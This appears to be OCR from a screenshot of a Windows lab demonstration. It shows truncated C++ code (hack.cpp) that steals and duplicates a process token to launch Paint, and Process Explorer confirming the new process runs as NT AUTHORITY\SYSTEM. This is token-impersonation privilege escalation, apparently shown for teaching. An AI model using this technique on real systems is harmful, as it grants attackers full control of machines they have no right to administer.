 33 HANDLE ph = NULL;
34 if (pid == 0) {
35 ph = GetCurrentProcess();
36 } else {
37 ph = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, true, pid);
38 }
39 if (!ph) cToken = (HANDLE)NULL;
40 BOOL res = OpenProcessToken(ph, MAXIMUM_ALLO
41 if (!res) cToken = (HANDLE)NULL;
42 printf((cToken != (HANDLE)NULL) ? "successfu
43 return cToken;
44 }
45
46 // create process
47 BOOL createProcess(HANDLE token, LPCWSTR app)
48 HANDLE dToken = NULL;
49 STARTUPINFOW si;
50 PROCESS_INFORMATION pi;
51 BOOL res = TRUE;
52 ZeroMemory(&si, sizeof(STARTUPINFOW));
53 ZeroMemory(&pi, sizeof(PROCESS_INFORMATION))
54 si.cb = sizeof(STARTUPINFOW);
55
56 res = DuplicateTokenEx(token, MAXIMUM_ALLOWE
57 printf(res ? "successfully duplicate process
58 res = CreateProcessWithTokenW(dToken, LOGON_
59 printf(res ? "successfully create process :)
60 return res;
61 }
62
63 int main(int argc, char** argv) {
64 if (!setPrivilege(SE_DEBUG_NAME)) return -1;
65 DWORD pid = atoi(argv[1]);
66 HANDLE cToken = getToken(pid);
67 if (!createProcess(cToken, L"C:\\Windows\\System32\\mspaint.exe")) return -1;
NORMAL hack.cpp
"hack.cpp" 69L, 2212C written
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Process Explorer - Sy
File Options View
<Filter by name>
Process
audiodg.exe
conhost.exe
csrss.exe
csrss.exe
ctfmon.exe
dllhost.exe
dwm.exe
explorer.exe
fontdrvhost.exe
fontdrvhost.exe
Interrupts
lsass.exe
Memory Compression
Microsoft.Photos.exe
mspaint.exe
OneDrive.exe
OneDriveStandalone
OneDriveStandalone
powershell.exe
ProcessHacker.exe
procexp64.exe
Registry
RuntimeBroker.exe
RuntimeBroker.exe
RuntimeBroker.exe
RuntimeBroker.exe
SearchIndexer.exe
SearchUI.exe
CPU Usage: 0.00%
Company Name
rap... Microsoft Corporation
Microsoft Corporation
cess Microsoft Corporation
cess Microsoft Corporation
Microsoft Corporation
mspaint.exe:1420 Properties
Image Performance Performance Graph Disk and Network
GPU Graph Threads TCP/IP Security Environment Job Strings
User: NT AUTHORITY\SYSTEM
SID: S-1-5-18
Session: 1 Logon Session: 3e7
Virtualized: No Protected: No
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with Paint 3D Product alert
100%
Permissions
4:03 AM
9/28/2022
Right Ctrl